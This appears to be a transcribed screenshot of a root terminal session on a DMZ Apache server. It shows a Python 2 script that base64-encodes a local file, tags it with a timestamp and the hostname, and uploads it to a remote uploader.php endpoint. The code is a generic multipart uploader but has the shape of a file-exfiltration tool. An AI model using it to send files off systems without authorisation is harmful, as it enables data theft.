 root@CNT-DMZ-Apache1: /tmp
    errcode, errmsg, headers = h.getreply()
    return h.file.read()

def encode_multipart_formdata(fields, files):
    """
    fields is a sequence of (name, value) elements for regular form fields.
    files is a sequence of (name, filename, value) elements for data to be uploaded as files
    Return (content_type, body) ready for httplib.HTTP instance
    """
    BOUNDARY = '----------ThIs_Is_tHe_bouNdaRY_$'
    CRLF = '\r\n'
    L = []
    for (key, value) in fields:
        L.append('--' + BOUNDARY)
        L.append('Content-Disposition: form-data; name="%s"' % key)
        L.append('')
        L.append(value)
    for (key, filename, value) in files:
        L.append('--' + BOUNDARY)
        L.append('Content-Disposition: form-data; name="%s"; filename="%s"' % (key, filename))
        L.append('Content-Type: %s' % get_content_type(filename))
        L.append('')
        L.append(value)
    L.append('--' + BOUNDARY + '--')
    L.append('')
    body = CRLF.join(L)
    content_type = 'multipart/form-data; boundary=%s' % BOUNDARY
    return content_type, body

def get_content_type(filename):
    return mimetypes.guess_type(filename)[0] or 'application/octet-stream'


def main():
    if (len(sys.argv) != 3):
        print "Usage: %s [Host] [File]" % sys.argv[0]
        sys.exit()
    host = sys.argv[1]
    uFileName = sys.argv[2]
    uFileData = base64.b64encode(open(uFileName,'rb').read())
    uFileName = datetime.datetime.now().strftime("%Y%m%d_%H%M%S__") + socket.gethostname() + "__" + os.path.basename(uFileName)
    print uFileName
    fields = [ ("MAX_FILE_SIZE","1000000") ]
    files = [ ("uploaded_file",uFileName,uFileData) ]
    res = post_multipart(host,"http://%s/uploader.php" % host,fields,files)
    print res

if __name__ == '__main__':
    main()
root@CNT-DMZ-Apache1:/tmp#
EN
12:54
25/03/2018